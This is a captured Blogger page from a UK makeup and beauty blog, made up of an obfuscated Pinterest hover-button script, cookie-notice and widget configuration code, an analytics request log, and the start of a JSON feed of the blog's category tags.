20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HURw0559fJiXe-1OBr1fSQgef5w:1768692152504';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/4785819037714371114/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '4785819037714371114', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s72-c/IMG_0746.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG', 'pageName': 'Affordable Metallic Eyeshadows Part. 2', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : Affordable Metallic Eyeshadows Part. 2', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Affordable Metallic Eyeshadows Part. 2', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJDG2xD_JZjbSUBPTexyTz6XB_AGqQbVgoEIMTSMwUab6BZ_9ZocsOnc5VRcGzgkCyg_QBqyuLe8HyzOr9YUxXHoBqVcpJqMQvKzdslW7n5fAWqc_cokZ3BuUMEpwFSSTh0x3lRkNCSAVL/s400/IMG_0746.JPG', 'url': 'https://www.makeupsavvy.co.uk/2010/09/affordable-metallic-eyeshadows-part-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4785819037714371114}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1000260153&t=pageview&_s=1&dl=https%3A%2F%2Fwww.makeupsavvy.co.uk%2F2010%2F09%2Fhow-do-you-stop-creasin.html&ul=en-us%40posix&dt=How%20do%20you%20stop%20the%20creasin%27%3F%20%7C%20Makeup%20Savvy%20-%20makeup%20and%20beauty%20blog&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=908060100&gjid=339384755&cid=330709392.1768692152&tid=UA-33044188-1&_gid=1044795766.1768692152&_r=1&_slc=1&z=307096447
body_size: -571
content:
2,cG-VWHXCH8PFC

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/feeds/posts/default?callback=jQuery18202926603746442822_1768692152770&max-results=400&alt=json-in-script&_=1768692157712
body_size: 160176
content:
// API callback
jQuery18202926603746442822_1768692152770({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316"},"updated":{"$t":"2026-01-17T22:37:56.573+00:00"},"category":[{"term":"Beauty"},{"term":"NOTD"},{"term":"featured"},{"term":"ebay"},{"term":"lifestyle"},{"term":"Christmas"},{"term":"Skincare"},{"term":"Review - Skincare"},{"term":"Review - Nails"},{"term":"Blogging Tips Series"},{"term":"ebay finds"},{"term":"Autumn"},{"term":"haul"},{"term":"Christmas 2012"},{"term":"Monthly Favourites"},{"term":"Most Read"},{"term":"Summer"},{"term":"Makeup"},{"term":"Nail Tutorials"},{"term":"Beauty Boxes"},{"term":"Review - Perfume"},{"term":"wishlist"},{"term":"Budget"},{"term":"30 days of Nails"},{"term":"sponsored"},{"term":"Beauty News"},{"term":"Daily Photo"},{"term":"Giveaway"},{"term":"Review - Hair"},{"term":"Review - Lips"},{"term":"Christmas 2011"},{"term":"15 Day Nail Challenge"},{"term":"Christmas 2013"},{"term":"Lips"},{"term":"Review - Face Masks"},{"term":"Blogging"},{"term":"festive nails"},{"term":"Affordable Skincare"},{"term":"Christmas 2017"},{"term":"Models Own"},{"term":"Affordable Makeup"},{"term":"The Quest for Perfect Skin"},{"term":"Review - Eyeshadow"},{"term":"blog tips"},{"term":"Christmas 2015"},{"term":"Christmas Gift Guide"},{"term":"beauty box"},{"term":"Christmas 2010"},{"term":"Christmas 2016"},{"term":"Freebies 2012"},{"term":"Spring"},{"term":"lazy links"},{"term":"Budget Makeup"},{"term":"Dry Lips"},{"term":"hair"},{"term":"Media"},{"term":"gift guide"},{"term":"oily skin"},{"term":"Autumn 2017"},{"term":"Halloween"},{"term":"Review - Book"},{"term":"ebay bargains"},{"term":"#bblogger twitter chat"},{"term":"Dupes"},{"term":"Freebies 2011"},{"term":"blog photography"},{"term":"budget beauty"},{"term":"ebay haul"},{"term":"fragrance"},{"term":"Barry M"},{"term":"Christmas 2018"},{"term":"Freebies 2013"},{"term":"No7"},{"term":"Steal of the Week"},{"term":"Sunday Skincare"},{"term":"drugstore makeup"},{"term":"makeup brushes"},{"term":"Charlotte Tilbury"},{"term":"Christmas giveaways 2012"},{"term":"DIY"},{"term":"Drugstore"},{"term":"Friday Favourites"},{"term":"Winter"},{"term":"candles"},{"term":"face masks"},{"term":"storage"},{"term":"tag"},{"term":"Beauty bargains"},{"term":"Christmas giveaway"},{"term":"Freebies 2014"},{"term":"Gift Sets"},{"term":"International Makeup"},{"term":"Review - Bath"},{"term":"Review - Brushes"},{"term":"Review - Moisturizer"},{"term":"Review - Shower"},{"term":"Under £3"},{"term":"Wedding Series"},{"term":"christmas 2019"},{"term":"ebay review"},{"term":"homeware"},{"term":"makeup storage"},{"term":"nail polish"},{"term":"self care"},{"term":"summer beauty"},{"term":"BBLL"},{"term":"Christmas Blogger Interviews"},{"term":"Gift Guide 2011"},{"term":"Gift Ideas"},{"term":"Haircare"},{"term":"Lush"},{"term":"Luxury gift ideas"},{"term":"Review - Blusher"},{"term":"The Ordinary"},{"term":"books"},{"term":"cleansing"},{"term":"glossier"},{"term":"summer makeup"},{"term":"ASOS"},{"term":"ASOS Beauty"},{"term":"Autumn 2013"},{"term":"Beauty - other"},{"term":"Blogger Beauty Interviews"},{"term":"Bourjois"},{"term":"Cult Beauty"},{"term":"Eco friendly"},{"term":"Favourite Things"},{"term":"Freebies"},{"term":"Gift Guide 2015"},{"term":"Interiors"},{"term":"Lacura"},{"term":"Makeup Collection"},{"term":"Natural"},{"term":"New in"},{"term":"Photography"},{"term":"QVC"},{"term":"SLS"},{"term":"Skincare Dupes"},{"term":"Sun Savvy"},{"term":"bargain buys"},{"term":"beauty dupes"},{"term":"beauty gifts"},{"term":"blogging tips"},{"term":"cheap makeup brushes"},{"term":"christmas beauty gifts"},{"term":"disliked products"},{"term":"double cleanse"},{"term":"fall"},{"term":"foundation"},{"term":"liz Earle"},{"term":"makeup dupes"},{"term":"summer skincare"},{"term":"winter skin"},{"term":"A Weekend Note"},{"term":"Aldi"},{"term":"Bizarre Beauty Facts"},{"term":"Budget skin care"},{"term":"Concealer"},{"term":"Fashion"},{"term":"Favourites 2013"},{"term":"Freebies 2015"},{"term":"How To"},{"term":"Korean Beauty"},{"term":"Luxury"},{"term":"Makeup Revolution"},{"term":"Offers"},{"term":"SPF"},{"term":"SS11 Runway"},{"term":"Soap"},{"term":"Under £5"},{"term":"anti-ageing"},{"term":"autumn beauty"},{"term":"dry hair"},{"term":"flat lay"},{"term":"home decor"},{"term":"makeup tips"},{"term":"mascara"},{"term":"mental health"},{"term":"spring 2014"},{"term":"wellbeing"},{"term":"Beauty Gadgets"},{"term":"Beauty Magazine"},{"term":"Behind the Scenes of Blogging"},{"term":"Benefit"},{"term":"Best of"},{"term":"Blog Props"},{"term":"Blusher"},{"term":"Christmas Gift Guide 2013"},{"term":"Eyeshadow Palette"},{"term":"Free Makeup"},{"term":"Guest Reviewer"},{"term":"Holiday"},{"term":"Huda Beauty"},{"term":"In and Outs"},{"term":"Lipstick"},{"term":"Makeup Geek"},{"term":"Makeup Samples"},{"term":"NIOD"},{"term":"Non Beauty"},{"term":"OPI"},{"term":"Organic"},{"term":"Review - Cellulite"},{"term":"Review - Concealer"},{"term":"Reviews - Eyeliner"},{"term":"Sale"},{"term":"Sale Shopping"},{"term":"Shampoo"},{"term":"Spring 2017"},{"term":"Too Faced"},{"term":"Travel"},{"term":"Under £15"},{"term":"Zoella"},{"term":"affordable homeware"},{"term":"autumn 2019"},{"term":"beauty trends"},{"term":"christmas decor"},{"term":"cult beauty products"},{"term":"dry skin"},{"term":"eyehadow"},{"term":"face mask dupe"},{"term":"guest posts"},{"term":"hair mask"},{"term":"new releases"},{"term":"summer 2019"},{"term":"wellness"},{"term":"2013"},{"term":"Amazon"},{"term":"Anxiety"},{"term":"Beauty Advent Calendar"},{"term":"Beauty Blogger"},{"term":"Beauty Hacks"},{"term":"Becca"},{"term":"Best of 2010"},{"term":"Black Friday"},{"term":"Bloggers Unwrapped Series"},{"term":"Bodycare"},{"term":"Christmas Wish List"},{"term":"Currently"},{"term":"Eyelash Tinting\/Dying"},{"term":"Film review"},{"term":"Free"},{"term":"Free to use"},{"term":"Kat Von D"},{"term":"Liquid Highlighter"},{"term":"MUA"},{"term":"Makeup Reviews"},{"term":"Naked Bodycare"},{"term":"Netflix"},{"term":"Palettes"},{"term":"Ramble"},{"term":"Review - Feet"},{"term":"SEO"},{"term":"Shower Gel"},{"term":"Social Media"},{"term":"Sunday Riley"},{"term":"TV"},{"term":"The Body Shop"},{"term":"Thoughts and photos"},{"term":"Twitpic Round-up"},{"term":"Weekend Links"},{"term":"Zoella Beauty"},{"term":"Zoella Christmas"},{"term":"autumn makeup"},{"term":"autumn skincare"},{"term":"beauty essentials"},{"term":"beauty facts"},{"term":"blogger tips"},{"term":"blushers"},{"term":"cleaning"},{"term":"essie"},{"term":"eyeshadow"},{"term":"facial sunscreen"},{"term":"favourites 2014"},{"term":"food"},{"term":"fragrance dupes"},{"term":"gel moisturisers"},{"term":"glamglow"},{"term":"glossybox"},{"term":"health essentials"},{"term":"highligher"},{"term":"lipstick dupes"},{"term":"makeup  brushes"},{"term":"makeup gift sets"},{"term":"makeup hacks"},{"term":"makeup organizer"},{"term":"manicure"},{"term":"nails"},{"term":"pale skin"},{"term":"phonecases"},{"term":"reading"},{"term":"reading list"},{"term":"self tan"},{"term":"sensitive skin"},{"term":"sheet masks"},{"term":"skin cleansers"},{"term":"skincare dupe"},{"term":"speed reviews"},{"term":"style"},{"term":"summer accessories"},{"term":"vegan"},{"term":"vegan makeup"},{"term":"weekly giveaway"},{"term":"2 Nails Polishes 5 Days"},{"term":"Advent"},{"term":"Alice in Wonderland"},{"term":"Argos"},{"term":"Asos beauty box"},{"term":"Autumn Tag"},{"term":"Aveeno"},{"term":"Beauty Tools"},{"term":"Beautyhacks"},{"term":"Bloglovin"},{"term":"Boots Beauty"},{"term":"CYO"},{"term":"Caroline Hirons"},{"term":"Chanel cheaper tattoos"},{"term":"Christmas 2014"},{"term":"Christmas gift ideas"},{"term":"Ciate"},{"term":"Collage"},{"term":"Contour"},{"term":"Deciem"},{"term":"Declutter"},{"term":"Displate"},{"term":"Documentaries"},{"term":"Duo Chrome Nail Polish"},{"term":"Dupe"},{"term":"Empties"},{"term":"Estee Lalonde"},{"term":"Expired Makeup?"},{"term":"FOTD"},{"term":"Feel Unique"},{"term":"Fuller Lips"},{"term":"Gel nails"},{"term":"Grooming"},{"term":"High End"},{"term":"Higlighter"},{"term":"Imedeen"},{"term":"Inspired Nail Art"},{"term":"Instagram"},{"term":"Italian Makeup"},{"term":"Jo Malone"},{"term":"K beauty"},{"term":"Kiko"},{"term":"Limited Edition Makeup"},{"term":"Lip Liner"},{"term":"Love At First Sniff"},{"term":"Lush Comforter"},{"term":"Madina"},{"term":"Makeup Savvy Travels"},{"term":"Makeup Trends"},{"term":"Money Saving"},{"term":"Morphe"},{"term":"Morphe Christmas. featured"},{"term":"Most Repurchased Makeup"},{"term":"NYC"},{"term":"NYX"},{"term":"Nail Art"},{"term":"Neal's Yard"},{"term":"New Launch"},{"term":"New Years Eve"},{"term":"Obsessions series"},{"term":"Out on Display"},{"term":"Personal Blog"},{"term":"Pet Peeves"},{"term":"Pigmented Beauty"},{"term":"Pinterest"},{"term":"Pixi"},{"term":"Pores"},{"term":"Pretty Makeup"},{"term":"Primer"},{"term":"Project Use Up"},{"term":"Red Lipstick"},{"term":"Revolution makeup"},{"term":"Savvy Sunday"},{"term":"Shaving"},{"term":"Shay and Blue"},{"term":"She Said Beauty"},{"term":"Superdrug"},{"term":"TSV QVC"},{"term":"Tarte"},{"term":"Tarte Shape Tape"},{"term":"Tesco"},{"term":"Top Highstreet Products"},{"term":"Topshop"},{"term":"Trends"},{"term":"Twitter Chat"},{"term":"Unicorn Makeup"},{"term":"Urban Decay"},{"term":"VO5 Hot Oil"},{"term":"Valentines Day"},{"term":"Vintage"},{"term":"Week of Pretty"},{"term":"Weekly Round-up"},{"term":"Winter Makeup"},{"term":"Wish List"},{"term":"Zero Waste"},{"term":"Zoella Beauty Christmas 2017"},{"term":"Zoella Lifestyle"},{"term":"Zoeva"},{"term":"acne"},{"term":"aha"},{"term":"alpha h"},{"term":"amazon beauty"},{"term":"as seen on tiktok"},{"term":"autumn 2018"},{"term":"autumn activities"},{"term":"autumn beauty trends"},{"term":"autumn finds"},{"term":"autumn nails"},{"term":"autumn style"},{"term":"autumn to do"},{"term":"babyliss big hair styler"},{"term":"babyliss hair care"},{"term":"beauty basics"},{"term":"beauty blog"},{"term":"beauty brands"},{"term":"beauty buys"},{"term":"beauty buys 2022"},{"term":"beauty egg"},{"term":"beauty offers"},{"term":"beauty procedures"},{"term":"beauty products"},{"term":"beauty shake up"},{"term":"beauty sleep"},{"term":"beauty tips"},{"term":"beautyblogger"},{"term":"blackheads"},{"term":"bleached hair"},{"term":"blemishes"},{"term":"blog photo tips"},{"term":"book haul"},{"term":"bronze goddess"},{"term":"bronzer"},{"term":"bucket list"},{"term":"christmas gifts"},{"term":"coco \u0026 eve"},{"term":"colour pop"},{"term":"complexion"},{"term":"cosmetips"},{"term":"damaged hair"},{"term":"decor"},{"term":"drugstore hair"},{"term":"dry sensitive skin"},{"term":"easter"},{"term":"easter beauty egg"},{"term":"everyday routine"},{"term":"face exfoliators"},{"term":"face mist"},{"term":"face scrubs"},{"term":"face wipes"},{"term":"fair skin"},{"term":"fake 